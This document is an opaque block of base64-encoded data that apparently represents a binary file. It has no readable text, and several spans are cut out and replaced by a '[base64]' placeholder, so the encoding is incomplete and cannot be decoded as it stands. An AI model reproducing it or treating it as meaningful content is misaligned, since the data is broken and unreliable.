1wwBci/k4wK8UpL/QaPuyQ/9uMI/+GxM1hWQyFqLcV1PlaeXNcAqVcTLA8+9qXKKBHJdhSSXHm3LUMqzxztNGIZlY9ZzTQOydGSc/GGMOY/[base64]/+fpIM+JYOeMN8QLd+cmdyh6BCirM1APZ9wnRzbYN/2KeIi/o3LVRdGYVePTJEV0aDNfVSipV8XLZrPWQ6kuV/n+IqwTNYwmA7q3B/[base64]/POVEPN1J2ETFUDhFHdZh2XCFHioKo3DFoHQFTH7c2zAUnQGXID4fniGiWTBiT/qkprwcJCKORhWaZVSRUZbfZ4iUoq2fSZWXa/DK53TOuwxDkrUXsmgafMlXcsxR/[base64]/[base64]/j12G92HiMwAb5lUzbp2wVsIzYgQAjcQJNgSQMN3G9O5I08wguogANMzRwYQjocp/8VPIVSLCfweY1t3aEdzFBK4klTkIV19tZY6ElXIApM0k2fWMWbKQrIBZcPpQU+mGd6UmqlIsYjwtygFVp8kl93Rc5STg77/Vyu8EqpfmK9MQH9IYD9JctwMMv+KccqgFrUWUt+NaggoSWE1mKuruUhxVqCXSjyPOCGcmgDrAIiNACIStgdEMELkEIaEIGN7RsXnMIF0IKx9YCvwegJugEKeqkb9AAXWMYMCp4/TIamJoYfKJ5mtiO4tYg8xsixZKC5Xpfm9eOrKITKKGFKBEsycRF3KQYNIMCW9sGS7RtjZiGTcYORfaFKGI0GHc3AKcEouOmVnaEBuEAFpEMFWEH/BdhBno4kBNQJUOjJHQ5KSr7QmrHFoEbKShZUDk3fcQHRD0HfowaqxllqzlLqelaX912Xe27qUXIXqzxp5GSi+olXJ4bRJ/an+zmAH/RBqsLUqkpBcNAB09nU00VLfS2oAKZHAWZdhNpiUamHgBlYghWPhqqDBHqoiiSrsvJatiaBH2AAJ2QhjSDA0XGjfkzBtuLdNn6rGzSrP0jIjh5EDUbRB6jr+1iMi9FPAxBpx8zj/gDbLwUTjsRMqxhlygRkP87BClSGUZpGFV3UCyhZHxBCwSoewvJbCKBAmfjBHKhM7DVQSozGSkDB7m1JTfBBBXSk7yInBKhhOsgTmN0W/wTkYUomQzq4RVMQCqJiAkABVN6cRcsqlNvskFokqp0VItz4lktKqs6KL3oGZaZGhhWhr1E6ThZ9qn1uYqOFkX5+ovtBwRnQACEwgVWaYhsJRxEwiw4gR6yuoh3tlK2S5VCJbQL7zvBsi7jEmoK1B9tuQQMoDyLMgAVLWK/dASXwAF9pQW9gAwq0EQgCDMB0mDOioDba2AUMwDDsqLkmBAwnrmQoxuIiiw6aCP2AG4scB1at47EMA5Agjo4MLeP0iKuUxo3UL0qMYRtA7Mr4Qxuk7g3QQB8spJdya8JqUx9cRDNoEO1ySUrEHu1+ExTIhAF8QR50pBojp3GukNhQZ/8MoaweIqLbNAVaWIHdjEUGTK9Lfq/bvAXHFVdcdO9w+ZBYjG8iLyJ1vRypxNymGqX6WmKigSrPlZR45UrmlCqvjB4W3G+qqpF7KQtx7EL+zdcq0BcB3xF+8dHVJfDYzuK2BJW5pO2AQTA9dOgwTrAFz4BeicE8/sANnIE29kYxU8Ep9AEn1F2HmSDCPuM2DsAZEG5iRZFiQEZdYJsSGMO64nDGpAg8+jIQLoAgEEIxaR7mEi3KcJ5prEBgtYERnEEmc1GR0EUzcNN/Kh4n3J0b7BuTbRMNzK0JeFCRgW5BQIERyN4cMIID0YwCWEHHsnEeJOeYwVbYUFxToCwmdGz/WwjRO/AxH9vNR3u0dY409SaUyOFDVoincNmkzPKk4HxAKRxAK+xDTdv0TeN0Tuv0TvN0T/[base64]/ozDTSDAjDCkJmAEFfGShVZTGgJRr7AF3Ds7/quRLeh2PREHNKhmmm0QFVv9F7nRxO3//R6tPR6gidMryDDBXAtV1YQ8qPu5DsITinQtFJjd3Zr93Zzd3d793dvdyIAMP8hqFTf1wMYsCIgMFb/l+1ky1ju0YVWS/KsAhLscoi+CFbxlRswwRxQTAhwAWchwAt8AA3EQwp+mIcJLmPW9Qq7AR1Q3gzTRQz7ATXsgglE8Q0oHl1hTIoUtrgVB43lwo0q6USq8/lJ9q2Ml+fgigm4uJSuTJiMzgsogIaHAOOyDh3os7f2M5PN7QswgsIBWWZAwWO5qQqMTpEpgMbeNvAi58c+HPGmA58OSk8kA3I6hZ68gxVoXAZEL0iL9HFL7/RmQHIrN0AhVPSFRUpTingiiv8OFRd1NyILgHed2/md43me63l3+4IkyBFOmXetondZXp2uwvIB7lHVjaV7Q/DYdWiMmUgPl7WM8LcDuI8V9gYWKMENaOE2qqA2Mri0ZqGNDQAT5PWomKs/vAA12IMgUB4UEMKGDzbjsQg8HkeIy4gU/BJd8OOnEsRoaHLT+gpt3IywJAEWGAM2sRc2iKYgrKM1iBIdNGOHPWPrJkAvNMMZyIQGKcbRuClG0sxrM0IvdCzwsjFy5gQ8xRPx8kmVI6/yVmfdjDlxo0Vxz7uZg/RCkVx4iuefDOIOcYWc+w2d73nBG/zBI3zCa7cvvI7WSgvt9FSDnpqhR+h2GGB34NH/hVqd2ibYgnWoMSprD48IPT5jIzgAEyAATC0ZAmABFFgxNgQug6vwqMN8jV2ACsAwYyjGKdxCLqAAFLAPyl+As8/6t334WDsCXwkCFwRWYVEXr1/RaKyGrDDpSk0NDaTqlt4bvv0oyKyj6jSj6tQ1vyUBcb7AEx/NkEXEC/BAmz7NI6iJGienuePETgDFRxbfVhhfHgrf8e1x9J4Fdtp7mdM7Hye3SC+3nZ20IZ7NotrZyzKAwHdKKSh85Vv+5WM+wqMCsta6tDjHK5paodfiJbwyUemOT2218UQgBDOSMeaVXmVrvNaYFhiDpbtuQobAC6yAwcL8Cvt+FiIAmGKD/8hogRvQwKnbhQk4wxjkwg0kBiMQywXkAocz3oeL216JJhdEAh5EQiQEQiQEgR1oQz2EojqL8WqcgwO5KQ80w88Qwvvn70sBeDGvEabZ2LE0O/6PegiAFkC8EKhEyYc2bRjNOWPgBZY5Kl7MgeLgS7o8FfLYSVahQjIIgwZBsJMuHQSTEBikTIYpGQMI+CC0ZIApQ80MmHBiemfTpieeOz35fLczw9B3mPC9eZOSKYOkSUdEjao06ZuqM2f607qVa1evX7WCa7WPbFmzZ9GmVbuWbVu3b+HGlTuXbl27d/HmLdtAhw45clatekBlMJUChwuMUaw4RWPHjcekWDymAP+Hw4owF8CsSLMidQ9Ag96CZIscRDPuYMDQ4wcR1wsuIECAxUEdFLdR1BnmYEUI3wiwBb+ATUtw2cdDHEfAhZE/cB+4klK3TJwxrbURXBBE54cjMRhmNBDfQI541Y4c/[base64]/[base64]/A/+qsk7M79+zTz8kQG5TQzR747IEtHliFNPFQc/[base64]/ewZUTn+rsWaeSwAbbBCgLRvYbz8tAeSnK3+54jfz/f7tBxf8nf/pE+SZU87yxLPJROYSfVogYjpzpwcICjT0SNoWlCae06zmB5ASxKTqcLo2NCNrB0JBqrAQArLhplRmy1QJCfHCG9xgDlz5wDCWgQFx9IFVPOCCher2A13hrVfjOU/fLpCJauxgB/KoxTwGh4PE9SNxt9BDEYogBS5s63JdzNy3NpetEGiBDjoogJ8e8IMHuYGN8ShdH1Sngjm04V2MOENDQjGvXvDnEYzgQ79kdBGMXMR3xIOAIQ02CAbIJCZNyQn0rFe9imEvKEuqyVGc0rEoVakq4rPKlUgGSpSpL31u+R/84DeWA6ySlawky/taGctY2oAtB9AKy9YiAK0cwiz/[base64]/yROZiJJSA6FepTMnk3wSqXvmQxk5eOYUkKZFPSRUmVusWVXfhmmspAhfdUkCxkwW5bH4rIVmMUlWaZ5Tl/aZZqVNYsKtCI/G2CWta217GMt60xoomWany2tV7LpD5Y9FixnKaVmSfnZfaDWH6p1rWvdogO+HFBnd3InY8bQwMZIVzKLqUxiLqOIemoXT9o9VAYbsCgOQgpDUzsbDfp4A4Qm1BjgWEEMY/jCaFlUvTdw1nqNkd/maOUF4qADHazhB620gQa28lyudlVEXx2RCBfQxxN2sIRa2HQaOMAB4k6QUwLIQQpF0MEnJPFTxx2nQrFhEBcy0VM6fG4AAwCdG/8eFA83CAIXYoAHBhbQxj4AQwUOyB27TMADBfjHD73AQu0YwYhm7ItfgERrHjaCkXQscsrJaImQUEIkpkRpk02a3kz4GmaKWfKSm/xSU7pX2C518kpPWQpjG9sW3m4lsr29rFZKcVzMlmK0ZdkKcHUL2j7PeSss6zNdbpsyy06TBWQhdFfMwmcyyK+1fPZHnjHLvs3K1s5rqe0+Hs0V38bZ0cHldKNBLabkKlcHOFuFIpqrJ+g6sLrWnSdnJkhP74ZmFb46jaP++8EI1YEJ6k1AG15Q34TWEAvFnm9FEfqs/E6b2tOuoT/awAVBCCIX4kjVClyhqeyYtAdELM+CMZD/[base64]/wgN14faAhX2iQjVjzdSC9CCCgmR3zkoIQHPooExbpCAENGAEAJK6O1vX+1pJ0D43OiFVmgAB9fL5hzdOAUCboCCcSPY3HJAwq8wECw9MLHg8C6c4XKqYSqmgA6loxQXTqGHX9ziErWYRj/6cQJcZJwTnFg4GpCQhn6+4g6aGIDE4wEBfqAAiiDjbmCr+sgB4uXIsIASLIVekkwB0Cqt8mBfoAwjNsIi0oFHCCZHZM4pssx7aA7MyozLMIaveO56ikJj8MrMgo5LPAlkPinNskLpVE3OtGIsnk7roo4Hp860/MwHH6/rQKvwwG6VqA6y+OeWWACXDuEAaEntiJDxoP/Q8KKJ6s5pH3BLK+TO0krB0gTg7bLOH97CK6xOmxgvCxdvDI3plpCp7ViABVTrCdFws55JBa5wtuCC1fyCTuok86iAM/aEMR5jMjhgDEDPnSojUDojNKggUcLrNO7AEcjrQR7H2I7NAfJL2mjABPwh2aAt+ITPGBKgFE1x+BLg+NqAxnBBQozBAVwhF1Ag+qbvacqNV87tV9LjbyQhwt7NwgzncOQNw3IKB3TAw3RAEhyBGmqB3i5hONyAEwagDLIhG5DgGhtAF+6g/8pgALatdPTgFhagdFSHERzAHFWEAR0gCZrhXlTgXyaQXzLgyZrMrYpHI1hCJ1hCBIFOKUj/cAVbEGKMYgX/6iZywmM2ZgZhEEvKhyHHxyrOJ+lskPLU4rFoaQd1a5WkjuqaUJYC79C0UAjRcArTkO++bgn9AQoMj/GgIAxTcrRaoTmg4AAsLQ8T7yxYq1VCkmVCa5rajuqggAz2iw3dwu+4kAxawekCTSljqwczUpYW77Gao9Go7pcoSyWXUiZpUg9/8Cb3kC8MiE4GI4GeazHiaTEGBbvuRGjqaTC2oDQ0aAbSrQfoIFLChdhooBRnDws2Mb+SQAm6ofZsT/hMsRSTwDALc9o2zgG4wBoEITZQIAkIoQi0gBBoQPpKijt+IMHIY590UT2k4AhmCgduKhjBL3Ey/4wYURPeEmfecioF4IHi3IAIBqAHthERSMMZrhE1HI6qYKx0juAXLiAENi7JzPEFUMQP5GhecscAOKJGzgqQ6vF35mp5Hsl7DhIEl6KvDPKRpudIsMfnsvNjCItkpCJLqqAhlyLoFmsiv4LpbhIjcevOLk3PjJKaxlDRyuIQoMkfeOl98Iwky+6WbgkrdUslsS7R/AHV6DMLBS3QtCm0wvCzRovqiNItCo/r8GzyfDAkU6YNdas/C41AA01BGbQrHbTywPJm/JAwdsYsCREyak0RKEMRAOUy1hLWtAtpek2DMOAOHIUIHnPYci8JkqANVoDaiC9uTEAUq60wEdNIpf/[base64]/zzmSxrB5sytz5SKxiBP7fCWH/JWLfi8MwCC9OCz1pSKbsQzzCrf5SSZfisTIYVLrxwLErLJUVtWJcO0JaJzojr0j6NWrkQJ7ly1QwIMBCoAAz/4xAXqNaAhjKwizLGQFC4a9cwyFfkMvs8KDZCCHWSYA4+gAeGzxiwAByUgC+fFEqntGOlNAGMtBeYAB7EocG6NAmGAR6KgAvyy1Yys0x5ZZ82IbzOo8Gk4Anc7U1N83DolN5cM8MuLP6oAXTqb9tazFHuYAZwk9eur2m8EcaGMzT1QQuSwAHOwWrIKgFKxA/uxQQqwAf+RZD4Ba2iDAPzwAOlxwpyRHo2SZO4LEnGjMyEwjuPhGJO0CjaFiIRiyGzpFangs2ioj11dV1rySvqjAydsixaYezQDpqEqX6mzrWIS+5Y6xBQresET+wa19DwMy5qi1rlcCsaLe1Q1F69/9IsCs8GDsFAV2abQiskMStMlpXT9q7QbGCViAsvLLK0qtBx0ZDS7rV0vzKd5IAKcCbW3gmeJKPW9CQxDpERiUa7CAMuwws1GDZSiDQBUOQDGCExE2AF/MEBThFKTXFKecBIz/[base64]//1QVnA6kqLfqy4mCoSDWlrZT4NJN3i0woPeP1BBzuX8U60Qb1pK/gTWsXuCDOULMI4XJPQcNdijheUt1pymza07TwSfzyyfyxyuFZyH1SS7T6t1BYULbB1D3UAEfyCuQaDuzYvMpL3TwRW9AilLTFoFcRDBxglSIUNAZoFRaBACaiUFK0UHLqBB0CWfD02fXkglnkAGJKgFzgEXYYhF3LBMV/vBhZAHLRgGGigFxLAZV3jv25RPJCAf1kq+4jgpZqgFgrONA04GDXsTluTTqdhaMugDBylNltMiMQgaZGAMEAD9ZAADhilg6B2dE5hD4qgDniAEUygIbS25PIDXy7/Ah4tsEYIhpDGdh5xwgpgWGNAMEm2TCBpooeDopJIFYhNsEmyU+hEpiEb8iGVuEiYuInXIpAxMid90I7FZFpv9wD25/[base64]/3SaqTlOMaxnww8HauESeqAMpgBIX7sHJhg8cHMTQmMTQntQG+VpiWNqXGEPtCAB5sABUIQHIKI/[base64]//zJUfy83JK2M8/5AZp2NWg7lGEvEKSABmwHOS0l5JoBdvRlAi1w5SZwRkYCVWU4J5IhegILJ07mYE7mS3g4KMC7oaEkoR/JkX7YSkLmiA3LzdTbKtx7o+FTvpHJWZV6pVVyBVJpxLuJxfsbkYXLWDUXWnH9mYRLw3VrwrmQK6bQxP2BEWKLv9uOEXp1ww/g7niaK3gpw9VC2SMUmgSAdT/LQhnvDL1y0EgUtVwH2tFQ2ql9px28LVQjref/xA8Hg2cmWZ4EVjEqAxFrtFAwL/U8mYOCHDJpgKEylkqJrxnSBrDV95VnubFtubGfnEUIgiA+oBlyAeAc1jbOy0Cs9H43m7PrxhEqGAmUpjzk0hHeZvu6r3Ds9HBQGzU1rBZ2wMKooQc0YRv9Sc//nIj0ScZnlre/+TFHx3RuIBJO4QawQAVKbkUacA4YoQtepB5l5DnjkXd+pF+iZ1QhOjshEiaOjgGIwrtRXbzLO2/5sZP4tnwa0ntAyXy85B3eew15tel8qfC+3UO3SfCk/QaFd9j7O9S2nQcFPNC+uFVSK17fFVqriZzSwtqTUilvN7SUco9B1D8R7y0O4dOo/w5dq5XeEblxk4ndX1IF6HWaoJXr4KeZGrzA08LFG1m58l3Gg4ZgK9m6AF4xnjdQSi8wFFY19DqUIxM6ANvhX3Ham4GWKd7ibRnKr1QFZKEgDqIgzmEYpODjhy1rZqgPhLkXHsHkL4Buto0OeqCCH5F/5fIHYl7CgHFnDdiAf/aAa2EJLOwXbBMg7tyZcUdMj4MHMWCYMUMOEiqbICJpAGeGmB8DBgi6gCAEij40gnBp9MJBEixzHDRLwsiADzsVKuSxQtNKzJjJ8siUmSedTUzpMGGqkCGZUEwMML1DygAfPgZv3kAY8WZE0nfvMmjN4KmrpwxLkYplQLbpm7Jl8f9FHUGVrdsRT8mqjao2qVJ/ePPq3cu3L959gAMLBnyAbylGeG0Ezhu4lQ0ykCHnjRw5MJnEgQv7O5AZL2fNey/7IwMYLxkbmwerBozaH2IW+w6UWqEidqnWpPcJsGHjwAEysC1jHtxaMQu8AgSomCxAcKvleVk0L/139eDdnlsf2mcDumfh/gjjdTzctHjX/hQfugz70CHNnHXz9g1csGjF1lUr1KGjgQ45qwRIxYBUFGCggWMkqOCCDI7BAQcOFjCGgYoo8gAVSKwiRwMNzICBQQPQQcQCWiCAggP+KMFDEgm0aAwPSnSzYhI00ohFEjzw0MuOPPaiwo+PnPPBB0r/[base64]/UVstYfuf1BUUrvh33lwCO8SZua+mNy1tzolmbF2eP+YZXKfsc8t0+eEGxXCvYBtbaATZMp1sr4eIWG1/p+hVfcQLgpQJoeTEiHXdQ/yi8Al7B0VtdvtxRXEpi3voTscL4igYZdLy9K9lo5/UGWHOt7DbfdwybZm18+e2HQX8AAkjgA4ociGCDQCMIYQEcFFDhA0hTsQoScujwqCM/EEHEBSUSMjEjLLqIRRsf9JJAjTSuqGOPvcyhggMOqNALI1AMqYQSH7RBCgJKasEFF5XecEMfhBjTCw8J0IBCCFpckMsCXPaAQZibqPPAFkg4iqYWR+wASy1uvqk5nHGe0PkJBOCwBAlL5MLJQQYBOmgPfy4ERwNyyLGJ7BR5aBAduGyEDQLDMHEDDX4Qg8ULN/LgABY8eOoDqaWmShNOOeUhffM2wToUV1a801RZyf+cRVZUzXpPFlNlCSVssUlBdeyxT5EP/lxqPZvWs5ho5Ym6+O+FMXw2cLuuxXmpDbnyl5qCqYtm1CGDABDjj+l4p4EYy1hqVCMvvcCmFaGJGV8OlhjRbOxdNvigP/[base64]/Uy0ksYCMIORDqGPdn2bwOqYhYRMcctTtRLSRjtQBSsbwQxewcKMkzGEOWNgRFnxQgS/MBFXVu0lMmIcqT3wBLESxwle0YpZcQUBXbxjEsuTnlFttBSy/whX8jpWrZ62Pm74SC7C2YgECEtBf1unNAfwlw9rsI11Q8CFl5knPyCjGN/jMpz5FQ0TztGIFFeuOx4iYn32thmEqaI4A+NWvzOhTn/gpzgGgUAoMQoFmssnNcSrWMsGsMF/7ek7GLtqYUuSGn79JTGtY4C6UDSw9qylYbhZ6Loc+FJ/4qdl++qNEOTCxZ06EolAhBFQqIjJAG2qAQqAmogV00Q8fmMPX/[base64]//LJWzIeZdAvKcNRiBg0VZCxuPzHa2tE37R714RBw/4I8hNYMLOkYAArgwjErpkQZ+VMEjhpylwoUgBEg+lByqiLQNLXIBmfjEDqjcpn6/[base64]/xAIOOuOxT3uOLOVSr1wwDmSQIhAXsAjWiCCGBAxb71O5N76qByVJSnYK+OABAHvNw4udwuDb+QCRKDDQe6gOENBPEyXzeJmWbn2ENTBd+ge3gt+lLy/ndaX1Hven11LE5a/vCt8EDWtMlAB4tYP02Z5JvmuYtxQG/3QPZ9+c4/CFfuNGumiDj/Sj64NpVvrA/WluvrXz/72u9/pVzcUfxDxnwjnekC9lpCvf63/siet2Eq1SMi2dkywbMUzMVKVNXT3I9W2RmpDbXineHCDFw7ABYJXImhFNSbyETSQBIk3CnNACH1AOBcQZwhQSA1BbxeiVD0gBfogZVSGOZwnev80WAtZFknU4AhisABaIgg/IEpiECiVFXETYSar5FklAlp8tGwvgGc+kiMytjwx8QWp8meBRnyFNmha4QIZUFuekD23gmmZ5j1LARaVNn5H1xVF1xXItRRhkU2/onNEB37fh4blZ37VAi/vt4d82Id+2IeicHVGZGsckmsCoggDMmE+82sLciA9wzOIxGENQH8YwFTJhgI4chIoYkYK+DU6YjYvVjYxxoDYpgJxcyTchgU7lgtSQDWCRCK2RwjLpgKyoAQOQAN90G51cANcgII+ZXZN8wNSsAdStm9V9nn9JkkkgDlVlidL8GU/8HiRhzqtIwYMgWZqFoA9UHFOxRH/sfg7fnRLeKdLp9UMxFQTp1Iqr1VyKkdoNPEOy8eFyYUPuPJMw0V93TeH5FeHPDcscCh02iN0W2F9RoeG1YWH1FIxf7iQDNmQDtlevqAH8bdT9FeIAXJ/FRJU+4dhE2Igkag0GmJslTiAHMEEzbAiJuAaVNVHZxRjbvSAP0JtacOADqAEbTCBH0AJubCTRCApiONUGCeLa2MkUEADUVJkKHADdbAAPdAQTTQgFCGMxPgExlgLzIgDzYiVWmmVS3ALjhAiWoACF4A6QvhwYBImaGmEbdYlHGEicoZuy/ZiXPU3f+MC0vNLNZFyO2EqqGJ8+bh8gIkrR9EUu2IX0EWQ/+OnDWhofZfmj+I0mI8JkDqXj2l4dAg5Mw+ZmZq5mQ3pCz/wA4I4iDfjH0okIPeniBW2IGIXNI44YRcSkpRoiZPSB0wYNys5Rp7YRqe1I6TIgKOoAm/DbURCA7mgg45gDW7Wk5MSAnLWCzdZJAmwN1oSAsbQBwtwV79IRRsyA46wAFO5Jvy2jFb5eVYZSeUJC0vwBLkQKSaiembmYJVFShKXSn0VNUhIKT8WZC/ACDP5hC9APMtDKsI3oKhyKqdSaLaVhbWyoNg0PmlhmJQ2mYi5mGtoacPSFPfIaTiXPgE5ad3HFZdpLRXFmSRaoibqdAIwBUVQBKA5kfyhA/RXf/[base64]//[base64]/K0UBu1Ujsk4EAkRCKkb5O13XCTbdC1XvtVeZYAftBH6IZu0YoiH8AIWBA4hDAM4KYkXCI1n9milZh1N0N/sbNET7mR/NeRB1IgSJWmx7asdTAH/zfmIrF0YnPACG1wDlaipNgKuXLpALIgJPUyDEVgDZVlZmDmBubKBeXQCEfiDelgDjTQeAknCE+iBWVar/rXZHDgCPp6BE/[base64]/SDR6ztqfLBHUwV1KAOFJTBIsliIbyYP9Rmvf3dROimv8Non9+65oDEjsiCTVSs3bDwDa3eUZzoG1t4ACM8LjVhjYvZsSnFUd9NyTeWpxgUhGsNwDYUAdFcA85kAOnoATXEA3mIIJ18K6e2wcIQASL83X2RgRFcATVQJVT1qbguQP75rs7cAtw/AT6UCILoAkMkbAKiwhpVoRmso09qYFrBWRvt7htAAVW8gifiAV8EKAz4ajCd4U1waDgi7LimwFHsb6a/CvONRfvM1xI4RSnulz44BY4K785a786e7/8u7/4q78jQMC0XMu2fMtFa8BOm8AJzMBY28A2aZMR7LWMMMFYUMHRSgPKjJtk5A9twANjewMg/LYXoA9xu1igWYn/GLALWYe3uOZTiUhhwxpsRnV2/HFsOcwRw5AjiOvDDvAIifzOM/kIRxy5L8a1TgsFTLAAmgtxM6AJA5ALn3AP5QADMFAOzPAN30AMjZCL2CAIbmAiCNC6FAaVGEAHmbfGT9AEdLwEO9AElwDHIU3HTeC7S3AJ+oAA2GANDJEN/lwRZzmfahmo3si8Y3SSe1ckQIJnCvAFxDAqICuy62gFLqBMtEIrJ3vU15Sy0WWG7DuYwgXKmuYWNjuqwNWzOZvVWW2/+3u/9Fu/VTDLuDzWZF3WZt20wmnAvPy0VdvWCtzA3RAjwhzBfCdWiewpa4vMxpDBFNsLSgAOUrXXTOC2/0W2JXG7qyjcq6SpMy0MdnwLbMT6t7sWO8mKwyOyY8PgR9DaIifhI2jzCGxDz/OMxJKrrTbptErABOvZeg2wDDNgDZ/QBFdcDgUNA4Gg0DdACIQDr5RCpmX8t6i0SPqgBxrNxpeQnlPWBG183LAQx0VQB4JwB3Aw3YiACNf4On/cKI/yZhhnKW/1NXPAd0pgL9HLe6slhQXqsVZIyfHYhTC3oERBFNd0afNtvumDoVLNFlytv/z7s8ul3zur1QLO1Vrd1WF91gie4AputLrMrWsNtW4NzA48zF5b1xa+KbQktglACXu9zIXaNiaw4TTABCgQwmi1APogNUTwA0UQf/+DmHUrnDNLpJEcGWwEoiFN4zQCmM5akNlU9TW5JJcqMMRDrG5nI9ozicSMEDcR87TEacJ3BQfQsAvlcA9WPNswkAqpcAra8A2BxNvwRq+bANxK9QO5oAdq/[base64]/M6prOMp/OGp2OB6bn5nDTFIHHShaOJJ4R4zkQ5zuSvrZxbzk3dDkdKQF0k4H4lCJVX7F+k7bWR4IxOAHXx7RCHCdiyMHB/IAwT0Aw30EalwNa/wLa+zwDi8JtNvmsNAEvyAJRQAPC1vduoAIy5DdtXM7g9zdsOQHOOIAK1ASirzoVsIDHlug6vg86U3ULsAHlD5oX3iy8FjfYMHp0BVd0uXJPtezsQxcc9EWBh6/W83q9Duq+FDrUj/1sq7Wac3LDCzhcU3hwB7shm7obCPsDtCEzVDBHI7sv2O2cNcGWLDX0kzYhWPNJUztKfxgFdk0jf11MhzDkT1hNx4753x1/[base64]//7es1rlOtQqc/xEu4XMNEG3aQBkIxeDBFVAYLWTI0MELHlgSJKBkjMZFjDSMJXBwzoAfGjcIDauDQIuUC/qIEPnxw9FLRxh2YaA5Q0cDHXJ0UuFJrf/[base64]/////eeQcTAglk4EB88HlDwQXxQfANCN8YYcIRTDGliioq0bAKCy//xLDDDimU8A0GMPHnRBRTVHFFFlt08UUYY5RxRhprtPFGHHN08QN/[base64]/yDkBmOa4YERgZQ4R4kxr7tuDh8qOO+L8fTllzwX+HABYPT4qK89+BLOj7311qNvvvrqC/[base64]/jFvjyC+eBjnYhdoE98T757L2IL7pOYPvXx42/i/[base64]/5AANOGCAUdWQx7JIAItoTaAaEzANa55Ru08sYACR0QXo0oCI4AnPNsHpAbnM5cYQDIMJN6AEdKBQlw8U5CyPOIcDuuCD7vzreuPhHnnW4b11rKM85WNPLRWGvvStj332cViABISJi7lvfgQaEDCHaT/9gcxCAvTQyTiUMgodUEEMcGA1rXlNbDLwRzqLYJDqQkEkKcmChlPIIzY4JQ/6TQVhUaFESNilGzRiXV8KEw9AcoMzbY5NX6PDm+JUw7LZCSpyyIna9iREhArRMjxxClQQpahyLfEGC1ln39LyFetMMVPY6eIZznANE2CxHotbQV1QNAdJ3GNylXsVYRAz/ysU1MokC4jjDObYp8s0AAPDkUKynjCBLKyOkDt4whHI0QR5REsSUhDEABwhht7pwjfCA5e4TKfEcyVveTRIwAsIAso2BM5e13lBBVL5BX+xUmAFe2V5LNCe9hisPfOxQn0apr7+5DJiASrQxeIXP/n5EpjIZECD+FehZzqzmSozYIIgRM1sRlayk6XsiiDYTW/6rEg/[base64]/sHsPRDkGMltEyVLdZC0XRsyCBbWSQnWckJhCA3g9SzCIJTSeJsEtFCW86LenCd60RtM4zBpXgSQsxi/lICJII1raXJJF4DG5xgYkNE3QQaOlmFD6lh5wIQN6HE9eGebmKT5bakuchhAqemyBDrJHoFIF2cA7q4uJBq9xqTNoIH0EEXu/jDHEsgb3kFg95UkOL/Bn3gAmMuIIjI2OagD6CGHOBQvAvooXbQ2kETbL0DHDRrHkDVgxYEQYceiGHBDZakJIk3HHMhhwvpak4SHKCknrUBLqUkJRTm0IWzeuc8A9s2LNeKHlq+OAPygY+O9dofcesysDf2K7olZjEDSVNkI0jZyVAWoglFSEEhe9mS/f1vgNPosk7u5pAw/c0jeVZoGTxappY2JnVyOYRawlpIxrw8MV9kKyxkAkm6dtuwia1sZrshTgoqh1ZTgynHDQrbfsg2n/SQJwTFCXCmUhXnoiA6mMooFb+ygiEMYdKSDumkjX6NSqMDHFD2hwnGS7lPf9pYqQj1evXJEgzAQU90/+yhfRUV61rTGlpNGGotUPMELlyADp4TdoMfTNXe5FEMlWyuY9A1jOb4YQ5JUoKopuTh6vCAPKk0z+CvFzDEfxt8cD1f+QRUVwDZZ8Uz9o+OcXzjy7v7r8VkwAHnHWT/1ZtlIIMQPt4RcNSnXvUouixm5dKzb242nAsnmmgPN7h0SlcFcxChakMiTyYEf3lllkhIOr4528owt3GaSZx1AAcdzFkndu5hZXzicuP2KeZd/5WdHgrR4lxlGL0YiMPTWZY2BH272uUuFpOuhKUDyR/dyMEtCgP1VqWiHDm4HDOsbmqsUzWlOC6CMp0FKIJZWwIFVECimgDWgYUiQAAEC/[base64]/QuMe7CcwoABxLA6N/qayNC6XSEUKvC6InCDTEhABYQFWFyCQNKHtBMEXLgWBqsNcMHAcAH/jrlTIufyQEKghCQoqSTpEQ+IErZAi1Lqgi4YGBb8F7ZyK2+zAFkKGPeQmOvpj79CH8njwYdZsf+gsSAUN3jLn32bt5FxJmYCEcN6wimMR3m8ptazwg+AvQlKuCn7LKJJCEZYgUxZCItSJ0pBLS3BCDETPoxzjiS4mqwhiRdiMxlqCfjirYAyOYJCuT7byD/MM5Xrwz4DxO57KEHDGy3gAo5IxLqAHhQBh25YgUiESUf0gDbohkmMv53xh2+oBU6knE0EDDSynKprQwkENsmYjB/yldL5gQWQAteQRXlYgj6CRXkggXKAnK/BBd3JxUhCAgxsgDzKDKq4JEfBOxpo/4Zn+y5/2KIoEQixeoQzCBhsi8aAuUY+sIAZvEtDMITvAR+G8QSBcbyFWR/+gDEepDwao5j5cTdyLCb78byWKaAgeyYCcpCNwQRPmEfN3MwH6hHPtMcrRDjOorLPYjiGGEgnKkgsMQasuYFjOEM01IgkSAIzIUoYuq04fDOykQmTw4k8wUPLEK61qaMeYrWZyxPvkwlF+YEiYBQpQA4/CAvo4ZFu8CJ08BElsEkP2E4PsElKrMRMO4Onw78z2kSh9L/ZGsVFyjodGsDKKMAfEAQp+AVYWMCprE8SuIVTSBVb7AHZoI3aeDveQAINFEusQh5Nco69m0QeQYcsWosksf8XRlAAueSDZ3QrvjyxvdzQWHolhkkfEPWPHNyriinMXDpMb9QxIAwmcSvRGtsYH9u3/kFCCgEyI/MYzORMHd1RGwGvz/zMghOSEZS9oCHNCyIawTkcn4M407oSd6KBOMiahFTIi2iGJACJFnohvdiLlaBImKih5rMTjEy5PNwTmCPO4zKUPDG5QDOe49ACjgAVHgmaaxiCelC6CXJJm/ROSrQL8OIRI7gF+yPPnrw/TYQV9KwDxviamtqJIVqFGYCoC6iGZ5HKJYAFeZCHWoCFTEg7BLtF2dAFOEAE4JGk35gB4TjQstykBJiDeQElBzWBLfokeSGLObBQGGwrPtj/0ILRhr2EJVmqpbsMUcEczPzIwV2ivIYh0YmZn/dpTGIqkM6LEJApoAJSRwOqH2LKTB7tVm99kYEDzSHNQiM9UtNsiCwjyBAiQ4trBOHTpDQ0swS4iHx6I4kMuS8duRvyvunTyDItTutjNY+UueMkKDtRzuVciTelASg4Aw/wByNZxEorlddbOouFPx81FX9AhxzAxFbptEPdP5FFVK15oVPzHJtSGwLUgV2gCi34hEyNykuVh3moBT2oAy04Wa1cMDjoWV30jWWYjV80SUdRHkIIBSxYixUQiEUTOpD6R7WYgxA6q1YimFZKDxMrD4ipJR3LwffBmL66QfyovBZ1/1bH7KuM0Ri1RUdsHbIhExGRWRBt3dZvrVu7/dEfAc26MDgi3ccttLKEWEZ0yr2maQY/[base64]/93d88SIf/JTEBroB0SAYCSYYCLmBMqICMuR/8uf/MEhkQCR4ms01bj7FMj3Hg+3lMkWFCIHvbfMvWywQmbr1bE97RKrTH